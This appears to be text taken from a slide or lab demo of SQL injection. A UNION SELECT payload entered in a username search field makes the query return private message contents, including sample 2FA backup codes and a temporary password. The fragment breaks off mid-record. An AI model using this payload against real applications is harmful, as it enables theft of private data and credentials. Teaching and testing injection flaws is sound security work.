 -- Search users based on username pattern:
Username pattern: ' UNION SELECT user_id, subject || ':' || body, NULL, NULL FROM messages--
Executing: SELECT id, username, name, surname FROM users WHERE username LIKE '%' UNION SELECT user_id, subject
|| ':' || body, NULL, NULL FROM messages--%'
(+) Data:
{'id': 1, 'username': '2FA backup codes:123456, 654321, 987654, 456789', 'name': None, 'surname': None}
{'id': 4, 'username': 'user3', 'name': 'Laza', 'surname': 'Lazić'}
{'id': 2, 'username': 'Password reset:Here is your temporary password: tempPass!23', 'name': None, 'surname':